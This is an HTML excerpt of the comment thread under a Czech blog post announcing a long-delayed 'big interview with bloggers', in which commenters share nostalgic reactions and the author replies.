				<a class="next-post" href="http://userka.cz/2020/01/03/velky-rozhovor-s-blogery-ii-1-otazka-uchylky/">
					<span class="arrow" aria-hidden="true">&rarr;</span>
						<span class="title"><span class="title-inner">Velký rozhovor s blogery II &#8211; 1. otázka (úchylky)</span></span>
				</a>
				
		</div><!-- .pagination-single-inner -->

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

	</nav><!-- .pagination-single -->

	
		<div class="comments-wrapper section-inner">

			
	<div class="comments" id="comments">

		
		<div class="comments-header section-inner small max-percentage">

			<h2 class="comment-reply-title">
			23 reakcí na &bdquo;Velký rozhovor s blogery II&ldquo;			</h2><!-- .comments-title -->

		</div><!-- .comments-header -->

		<div class="comments-inner section-inner thin max-percentage">

						<div id="comment-140" class="comment even thread-even depth-1">
				<article id="div-comment-140" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="http://surpanblog.cz" rel="external nofollow" class="url"><img alt='' src='http://1.gravatar.com/avatar/116d83f56cd64966d5b3bb463d725995?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">surpan</span><span class="screen-reader-text says">&#32;</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="http://userka.cz/2020/01/02/velky-rozhovor-s-blogery-ii/#comment-140">
																<time datetime="2020-01-02T14:29:00+01:00" title="2. 1. 2020 (14:29)">
									2. 1. 2020 (14:29)								</time>
							</a>
													</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Ahoj, fíha, už jsem na to i zapomněl. Netušil jsem, že z druhý ročník bude skoro po deseti letech <img src="http://bs.jxs.cz/ublog/emoticons/biggrin.gif" alt=":-D" title=":-D" /> <img src="http://bs.jxs.cz/ublog/emoticons/biggrin.gif" alt=":-D" title=":-D" /> <img src="http://bs.jxs.cz/ublog/emoticons/biggrin.gif" alt=":-D" title=":-D" /><br />Ale jsem moc rád, že jsi se na to dala. Však jsi říkala, že to nebude hned <img src="http://bs.jxs.cz/ublog/emoticons/biggrin.gif" alt=":-D" title=":-D" />. Budu sledovat, ani nevím, co jsem už odpověděl.</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel='nofollow' class='do-not-scroll comment-reply-link' href='http://userka.cz/2020/01/02/velky-rozhovor-s-blogery-ii/?replytocom=140#respond' data-commentid="140" data-postid="20" data-belowelement="div-comment-140" data-respondelement="respond" data-replyto="Odpovědět: surpan" aria-label='Odpovědět: surpan'>Odpovědět</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-141" class="comment odd alt thread-odd thread-alt depth-1">
				<article id="div-comment-141" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="http://janturon.blog.cz" rel="external nofollow" class="url"><img alt='' src='http://2.gravatar.com/avatar/bbfe125661c9bd0d456fa75bb18f39da?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Jan Turon</span><span class="screen-reader-text says">&#32;</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="http://userka.cz/2020/01/02/velky-rozhovor-s-blogery-ii/#comment-141">
																<time datetime="2020-01-02T14:41:00+01:00" title="2. 1. 2020 (14:41)">
									2. 1. 2020 (14:41)								</time>
							</a>
													</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Tak uvidíme těším se na další články..</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel='nofollow' class='do-not-scroll comment-reply-link' href='http://userka.cz/2020/01/02/velky-rozhovor-s-blogery-ii/?replytocom=141#respond' data-commentid="141" data-postid="20" data-belowelement="div-comment-141" data-respondelement="respond" data-replyto="Odpovědět: Jan Turon" aria-label='Odpovědět: Jan Turon'>Odpovědět</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-142" class="comment even thread-even depth-1">
				<article id="div-comment-142" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<img alt='' src='http://1.gravatar.com/avatar/13d74ed9011bf0f71a80efe7457b4498?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">VendyW</span><span class="screen-reader-text says">&#32;</span>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="http://userka.cz/2020/01/02/velky-rozhovor-s-blogery-ii/#comment-142">
																<time datetime="2020-01-02T14:49:00+01:00" title="2. 1. 2020 (14:49)">
									2. 1. 2020 (14:49)								</time>
							</a>
													</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>O jé&#8230; to bude pěkný překvápko! Zrovna nedávno jsem při pročišťování uložených věcí v kompu přišla u jedné na nadpis Velký rozhovor s Blogery. Budu se muset podívat co tam vlastně bylo&#8230; <img src="http://bs.jxs.cz/ublog/emoticons/biggrin.gif" alt=":-D" title=":-D" /></p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel='nofollow' class='do-not-scroll comment-reply-link' href='http://userka.cz/2020/01/02/velky-rozhovor-s-blogery-ii/?replytocom=142#respond' data-commentid="142" data-postid="20" data-belowelement="div-comment-142" data-respondelement="respond" data-replyto="Odpovědět: VendyW" aria-label='Odpovědět: VendyW'>Odpovědět</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-143" class="comment odd alt thread-odd thread-alt depth-1">
				<article id="div-comment-143" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="http://stuprum.blog.cz" rel="external nofollow" class="url"><img alt='' src='http://0.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo avatar-default' height='120' width='120' loading='lazy' /><span class="fn">stuprum</span><span class="screen-reader-text says">&#32;</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="http://userka.cz/2020/01/02/velky-rozhovor-s-blogery-ii/#comment-143">
																<time datetime="2020-01-02T15:14:00+01:00" title="2. 1. 2020 (15:14)">
									2. 1. 2020 (15:14)								</time>
							</a>
													</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Líbí se mi odpovědi i otázky, které zde zazněly. Snad je v tomto roce budeme moci luštit!</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel='nofollow' class='do-not-scroll comment-reply-link' href='http://userka.cz/2020/01/02/velky-rozhovor-s-blogery-ii/?replytocom=143#respond' data-commentid="143" data-postid="20" data-belowelement="div-comment-143" data-respondelement="respond" data-replyto="Odpovědět: stuprum" aria-label='Odpovědět: stuprum'>Odpovědět</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-144" class="comment even thread-even depth-1">
				<article id="div-comment-144" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="http://www.tlustjoch.blog.cz" rel="external nofollow" class="url"><img alt='' src='http://1.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo avatar-default' height='120' width='120' loading='lazy' /><span class="fn">TlusŤjoch</span><span class="screen-reader-text says">&#32;</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="http://userka.cz/2020/01/02/velky-rozhovor-s-blogery-ii/#comment-144">
																<time datetime="2020-01-02T15:49:00+01:00" title="2. 1. 2020 (15:49)">
									2. 1. 2020 (15:49)								</time>
							</a>
													</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Hurá.</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel='nofollow' class='do-not-scroll comment-reply-link' href='http://userka.cz/2020/01/02/velky-rozhovor-s-blogery-ii/?replytocom=144#respond' data-commentid="144" data-postid="20" data-belowelement="div-comment-144" data-respondelement="respond" data-replyto="Odpovědět: TlusŤjoch" aria-label='Odpovědět: TlusŤjoch'>Odpovědět</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-145" class="comment odd alt thread-odd thread-alt depth-1">
				<article id="div-comment-145" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="http://pvapenik.blog.cz" rel="external nofollow" class="url"><img alt='' src='http://1.gravatar.com/avatar/a98e1aa0c96e2ecee2b78f663b5651eb?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Čerf</span><span class="screen-reader-text says">&#32;</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="http://userka.cz/2020/01/02/velky-rozhovor-s-blogery-ii/#comment-145">
																<time datetime="2020-01-02T17:03:00+01:00" title="2. 1. 2020 (17:03)">
									2. 1. 2020 (17:03)								</time>
							</a>
													</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Nechám se tedy moc rád překvapit nejen odpověďmi ostatních blogerů, ale i svými vlastními <img src="http://bs.jxs.cz/ublog/emoticons/smile.gif" alt=":-)" title=":-)" />.</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel='nofollow' class='do-not-scroll comment-reply-link' href='http://userka.cz/2020/01/02/velky-rozhovor-s-blogery-ii/?replytocom=145#respond' data-commentid="145" data-postid="20" data-belowelement="div-comment-145" data-respondelement="respond" data-replyto="Odpovědět: Čerf" aria-label='Odpovědět: Čerf'>Odpovědět</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-146" class="comment even thread-even depth-1">
				<article id="div-comment-146" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="http://zlomenymec.pise.cz" rel="external nofollow" class="url"><img alt='' src='http://0.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo avatar-default' height='120' width='120' loading='lazy' /><span class="fn">Zlomený meč</span><span class="screen-reader-text says">&#32;</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="http://userka.cz/2020/01/02/velky-rozhovor-s-blogery-ii/#comment-146">
																<time datetime="2020-01-02T17:55:00+01:00" title="2. 1. 2020 (17:55)">
									2. 1. 2020 (17:55)								</time>
							</a>
													</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Jaj, na to jsem už úplně zapomněl, z toho teď spíš bude takový časosběrný dokument, už vůbec nevím, co jsem odpovídal <img src="http://bs.jxs.cz/ublog/emoticons/laughing.gif" alt=":D" title=":D" /> (a odeslaný soubor z mailu mi nejde otevřít <img src="http://bs.jxs.cz/ublog/emoticons/laughing.gif" alt=":D" title=":D" /> )</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel='nofollow' class='do-not-scroll comment-reply-link' href='http://userka.cz/2020/01/02/velky-rozhovor-s-blogery-ii/?replytocom=146#respond' data-commentid="146" data-postid="20" data-belowelement="div-comment-146" data-respondelement="respond" data-replyto="Odpovědět: Zlomený meč" aria-label='Odpovědět: Zlomený meč'>Odpovědět</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-147" class="comment odd alt thread-odd thread-alt depth-1">
				<article id="div-comment-147" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="http://mish-mash.blog.cz" rel="external nofollow" class="url"><img alt='' src='http://0.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo avatar-default' height='120' width='120' loading='lazy' /><span class="fn">Miloš</span><span class="screen-reader-text says">&#32;</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="http://userka.cz/2020/01/02/velky-rozhovor-s-blogery-ii/#comment-147">
																<time datetime="2020-01-02T20:05:00+01:00" title="2. 1. 2020 (20:05)">
									2. 1. 2020 (20:05)								</time>
							</a>
													</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Také hořím zvědavostí. Co říkají druzí, i co já jsem si myslel před rokem <img src="http://bs.jxs.cz/ublog/emoticons/smile.gif" alt=":-)" title=":-)" />.</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel='nofollow' class='do-not-scroll comment-reply-link' href='http://userka.cz/2020/01/02/velky-rozhovor-s-blogery-ii/?replytocom=147#respond' data-commentid="147" data-postid="20" data-belowelement="div-comment-147" data-respondelement="respond" data-replyto="Odpovědět: Miloš" aria-label='Odpovědět: Miloš'>Odpovědět</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-148" class="comment even thread-even depth-1">
				<article id="div-comment-148" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="http://mish-mash.blog.cz" rel="external nofollow" class="url"><img alt='' src='http://1.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo avatar-default' height='120' width='120' loading='lazy' /><span class="fn">Miloš</span><span class="screen-reader-text says">&#32;</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="http://userka.cz/2020/01/02/velky-rozhovor-s-blogery-ii/#comment-148">
																<time datetime="2020-01-02T20:06:00+01:00" title="2. 1. 2020 (20:06)">
									2. 1. 2020 (20:06)								</time>
							</a>
													</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Teď vidím, že Čerf v <a name="191943395" onmouseover="Ublog.showRef(this)" onmouseout="Ublog.hideRef(this)" href="/2001/velky-rozhovor-s-blogery-ii/komentar/191943395" rel="nofollow ugc">[6]:</a> napsal významově prakticky totéž. To je nějaká telepatie <img src="http://bs.jxs.cz/ublog/emoticons/smile.gif" alt=":-)" title=":-)" />.</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel='nofollow' class='do-not-scroll comment-reply-link' href='http://userka.cz/2020/01/02/velky-rozhovor-s-blogery-ii/?replytocom=148#respond' data-commentid="148" data-postid="20" data-belowelement="div-comment-148" data-respondelement="respond" data-replyto="Odpovědět: Miloš" aria-label='Odpovědět: Miloš'>Odpovědět</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-149" class="comment odd alt thread-odd thread-alt depth-1">
				<article id="div-comment-149" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="http://naobojku.blog.cz" rel="external nofollow" class="url"><img alt='' src='http://1.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo avatar-default' height='120' width='120' loading='lazy' /><span class="fn">Weiler</span><span class="screen-reader-text says">&#32;</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="http://userka.cz/2020/01/02/velky-rozhovor-s-blogery-ii/#comment-149">
																<time datetime="2020-01-02T21:54:00+01:00" title="2. 1. 2020 (21:54)">
									2. 1. 2020 (21:54)								</time>
							</a>
													</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>To mně moje odpovědi asi naskočí hned, jakmile ty otázky zas uvidím. Ale bojím se, abych se ze všech dotazovaných bloggerů nestal za tu dobu tím nejirelevantnějším <img src="http://bs.jxs.cz/ublog/emoticons/laughing.gif" alt=":D" title=":D" /></p>
<p>Doufám, že ti ten časový plán, userko, vyjde 🙂</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel='nofollow' class='do-not-scroll comment-reply-link' href='http://userka.cz/2020/01/02/velky-rozhovor-s-blogery-ii/?replytocom=149#respond' data-commentid="149" data-postid="20" data-belowelement="div-comment-149" data-respondelement="respond" data-replyto="Odpovědět: Weiler" aria-label='Odpovědět: Weiler'>Odpovědět</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-150" class="comment even thread-even depth-1">
				<article id="div-comment-150" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<img alt='' src='http://0.gravatar.com/avatar/f46a6e3bb9b57e1b2c50b3ba3b2aecdf?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">King Rucola</span><span class="screen-reader-text says">&#32;</span>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="http://userka.cz/2020/01/02/velky-rozhovor-s-blogery-ii/#comment-150">
																<time datetime="2020-01-03T08:03:00+01:00" title="3. 1. 2020 (8:03)">
									3. 1. 2020 (8:03)								</time>
							</a>
													</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>čakám, zvedavý čakám. Ćasto na Teba myslel, proti heslu &quot;sejde z očí &#8211; sejde na Nusle&quot;, preklánajúc lásku, ktorá blog a blogerov ničí až to fičí&#8230; <img src="http://bs.jxs.cz/ublog/emoticons/wink.gif" alt=";-)" title=";-)" /></p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel='nofollow' class='do-not-scroll comment-reply-link' href='http://userka.cz/2020/01/02/velky-rozhovor-s-blogery-ii/?replytocom=150#respond' data-commentid="150" data-postid="20" data-belowelement="div-comment-150" data-respondelement="respond" data-replyto="Odpovědět: King Rucola" aria-label='Odpovědět: King Rucola'>Odpovědět</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-151" class="comment odd alt thread-odd thread-alt depth-1">
				<article id="div-comment-151" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<img alt='' src='http://0.gravatar.com/avatar/f46a6e3bb9b57e1b2c50b3ba3b2aecdf?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">King Rucola</span><span class="screen-reader-text says">&#32;</span>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="http://userka.cz/2020/01/02/velky-rozhovor-s-blogery-ii/#comment-151">
																<time datetime="2020-01-03T08:06:00+01:00" title="3. 1. 2020 (8:06)">
									3. 1. 2020 (8:06)								</time>
							</a>
													</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Sorry, preklep: &quot;preklínajúc&quot; &#8211; nadávať, zlorečiť a pod. <img src="http://bs.jxs.cz/ublog/emoticons/sick.gif" alt=":-!" title=":-!" /></p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel='nofollow' class='do-not-scroll comment-reply-link' href='http://userka.cz/2020/01/02/velky-rozhovor-s-blogery-ii/?replytocom=151#respond' data-commentid="151" data-postid="20" data-belowelement="div-comment-151" data-respondelement="respond" data-replyto="Odpovědět: King Rucola" aria-label='Odpovědět: King Rucola'>Odpovědět</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-152" class="comment even thread-even depth-1">
				<article id="div-comment-152" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="http://userka.blog.cz" rel="external nofollow" class="url"><img alt='' src='http://1.gravatar.com/avatar/4323a6b290b0554f956911c285e004b5?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">userka</span><span class="screen-reader-text says">&#32;</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="http://userka.cz/2020/01/02/velky-rozhovor-s-blogery-ii/#comment-152">
																<time datetime="2020-01-03T12:32:00+01:00" title="3. 1. 2020 (12:32)">
									3. 1. 2020 (12:32)								</time>
							</a>
													</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p><a name="191937102" onmouseover="Ublog.showRef(this)" onmouseout="Ublog.hideRef(this)" href="/2001/velky-rozhovor-s-blogery-ii/komentar/191937102" rel="nofollow ugc">[1]:</a> Cože? Tys na mě zapomněl?! <img src="http://bs.jxs.cz/ublog/emoticons/shock.gif" alt="O_O" title="O_O" /></p>
<p><a name="191937425" onmouseover="Ublog.showRef(this)" onmouseout="Ublog.hideRef(this)" href="/2001/velky-rozhovor-s-blogery-ii/komentar/191937425" rel="nofollow ugc">[2]:</a> Já taky. <img src="http://bs.jxs.cz/ublog/emoticons/smile.gif" alt=":-)" title=":-)" /></p>
<p><a name="191937663" onmouseover="Ublog.showRef(this)" onmouseout="Ublog.hideRef(this)" href="/2001/velky-rozhovor-s-blogery-ii/komentar/191937663" rel="nofollow ugc">[3]:</a> Nech se překvapit. <img src="http://bs.jxs.cz/ublog/emoticons/tongue.gif" alt=":-P" title=":-P" /></p>
<p><a name="191938462" onmouseover="Ublog.showRef(this)" onmouseout="Ublog.hideRef(this)" href="/2001/velky-rozhovor-s-blogery-ii/komentar/191938462" rel="nofollow ugc">[4]:</a> V tomhle roce to určitě bude. <img src="http://bs.jxs.cz/ublog/emoticons/laughing.gif" alt=":D" title=":D" /></p>
<p><a name="191940017" onmouseover="Ublog.showRef(this)" onmouseout="Ublog.hideRef(this)" href="/2001/velky-rozhovor-s-blogery-ii/komentar/191940017" rel="nofollow ugc">[5]:</a> <img src="http://bs.jxs.cz/ublog/emoticons/biggrin.gif" alt=":-D" title=":-D" /></p>
<p><a name="191943395" onmouseover="Ublog.showRef(this)" onmouseout="Ublog.hideRef(this)" href="/2001/velky-rozhovor-s-blogery-ii/komentar/191943395" rel="nofollow ugc">[6]:</a> No vida, další výhoda zpoždění. 🙂</p>
<p><a name="191945790" onmouseover="Ublog.showRef(this)" onmouseout="Ublog.hideRef(this)" href="/2001/velky-rozhovor-s-blogery-ii/komentar/191945790" rel="nofollow ugc">[7]:</a> Třeštíkovou miluju, tak možná mě s tím časosběrem ovlivnila.</p>
<p><a name="191952012" onmouseover="Ublog.showRef(this)" onmouseout="Ublog.hideRef(this)" href="/2001/velky-rozhovor-s-blogery-ii/komentar/191952012" rel="nofollow ugc">[8]:</a> Jsem ráda, že nakonec budou překvapením i vlastní odpovědi. <img src="http://bs.jxs.cz/ublog/emoticons/laughing.gif" alt=":D" title=":D" /></p>
<p><a name="191957289" onmouseover="Ublog.showRef(this)" onmouseout="Ublog.hideRef(this)" href="/2001/velky-rozhovor-s-blogery-ii/komentar/191957289" rel="nofollow ugc">[10]:</a> Já jsem se u tvé odpovědi na první otázku včera několikrát smála nahlas. <img src="http://bs.jxs.cz/ublog/emoticons/laughing.gif" alt=":D" title=":D" /></p>
<p><a name="191982075" onmouseover="Ublog.showRef(this)" onmouseout="Ublog.hideRef(this)" href="/2001/velky-rozhovor-s-blogery-ii/komentar/191982075" rel="nofollow ugc">[11]:</a> Jak to myslíš? Že když má člověk lásku, prdí na blog? No, to je pravda! <img src="http://bs.jxs.cz/ublog/emoticons/tongue.gif" alt=":-P" title=":-P" /></p>
<p>Přátelé, dnes se dočkáte prvního článku. To jsem ale rychlá, co? <img src="http://bs.jxs.cz/ublog/emoticons/biggrin.gif" alt=":-D" title=":-D" /></p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel='nofollow' class='do-not-scroll comment-reply-link' href='http://userka.cz/2020/01/02/velky-rozhovor-s-blogery-ii/?replytocom=152#respond' data-commentid="152" data-postid="20" data-belowelement="div-comment-152" data-respondelement="respond" data-replyto="Odpovědět: userka" aria-label='Odpovědět: userka'>Odpovědět</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-153" class="comment odd alt thread-odd thread-alt depth-1">
				<article id="div-comment-153" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="http://malkiel.blog.cz" rel="external nofollow" class="url"><img alt='' src='http://2.gravatar.com/avatar/b3c03fb841e6bf1d4855a2f8b45eebec?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Malkiel</span><span class="screen-reader-text says">&#32;</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="http://userka.cz/2020/01/02/velky-rozhovor-s-blogery-ii/#comment-153">
																<time datetime="2020-01-03T12:52:00+01:00" title="3. 1. 2020 (12:52)">
									3. 1. 2020 (12:52)								</time>
							</a>
													</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>A sákryš. Matně si vzpomínám na nějaký již v pradávnu obdržený dotazník. Který jsem ovšem vzhledem k mým změněným životním prioritám jaksi nevyplnil. Ostatně, koho by tehdy a pravděpodobně i teď zajímaly odpovědi a názory &quot;mrtvého&quot; blogera.<br />Ale na druhou stranu je to z mých osobních důvodů trochu škoda, že jsem tehdy neodpovídal, protože tak nebudu mít možnost sledovat svůj názorový posun v toku času.</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel='nofollow' class='do-not-scroll comment-reply-link' href='http://userka.cz/2020/01/02/velky-rozhovor-s-blogery-ii/?replytocom=153#respond' data-commentid="153" data-postid="20" data-belowelement="div-comment-153" data-respondelement="respond" data-replyto="Odpovědět: Malkiel" aria-label='Odpovědět: Malkiel'>Odpovědět</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-154" class="comment even thread-even depth-1">
				<article id="div-comment-154" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="http://malkiel.blog.cz" rel="external nofollow" class="url"><img alt='' src='http://2.gravatar.com/avatar/b3c03fb841e6bf1d4855a2f8b45eebec?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Malkiel</span><span class="screen-reader-text says">&#32;</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="http://userka.cz/2020/01/02/velky-rozhovor-s-blogery-ii/#comment-154">
																<time datetime="2020-01-03T13:10:00+01:00" title="3. 1. 2020 (13:10)">
									3. 1. 2020 (13:10)								</time>
							</a>
													</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Protože nemám rád resty, tak jsem nelenil a vyhledal inkriminovaný dotazník ve své mailové poště. A některé otázky mne zaujaly. Mohu jej tedy vyplnit, pokud tedy již nějak nevypršela jeho expirační doba. Možná by zadavatelku dotazníku potěšilo, že by se procentální rozdíl mezi rozeslanými a došlými dotazníky poněkud snížil. <img src="http://bs.jxs.cz/ublog/emoticons/wink.gif" alt=";-)" title=";-)" /></p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel='nofollow' class='do-not-scroll comment-reply-link' href='http://userka.cz/2020/01/02/velky-rozhovor-s-blogery-ii/?replytocom=154#respond' data-commentid="154" data-postid="20" data-belowelement="div-comment-154" data-respondelement="respond" data-replyto="Odpovědět: Malkiel" aria-label='Odpovědět: Malkiel'>Odpovědět</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-155" class="comment odd alt thread-odd thread-alt depth-1">
				<article id="div-comment-155" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="http://userka.blog.cz" rel="external nofollow" class="url"><img alt='' src='http://1.gravatar.com/avatar/4323a6b290b0554f956911c285e004b5?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">userka</span><span class="screen-reader-text says">&#32;</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="http://userka.cz/2020/01/02/velky-rozhovor-s-blogery-ii/#comment-155">
																<time datetime="2020-01-03T14:02:00+01:00" title="3. 1. 2020 (14:02)">
									3. 1. 2020 (14:02)								</time>
							</a>
													</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p><a name="191990733" onmouseover="Ublog.showRef(this)" onmouseout="Ublog.hideRef(this)" href="/2001/velky-rozhovor-s-blogery-ii/komentar/191990733" rel="nofollow ugc">[15]:</a> Tak ale posílej, šup, šup, ty komplikante. <img src="http://bs.jxs.cz/ublog/emoticons/tongue.gif" alt=":-P" title=":-P" /></p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel='nofollow' class='do-not-scroll comment-reply-link' href='http://userka.cz/2020/01/02/velky-rozhovor-s-blogery-ii/?replytocom=155#respond' data-commentid="155" data-postid="20" data-belowelement="div-comment-155" data-respondelement="respond" data-replyto="Odpovědět: userka" aria-label='Odpovědět: userka'>Odpovědět</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-156" class="comment even thread-even depth-1">
				<article id="div-comment-156" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="http://malkiel.blog.cz" rel="external nofollow" class="url"><img alt='' src='http://2.gravatar.com/avatar/b3c03fb841e6bf1d4855a2f8b45eebec?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Malkiel</span><span class="screen-reader-text says">&#32;</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="http://userka.cz/2020/01/02/velky-rozhovor-s-blogery-ii/#comment-156">
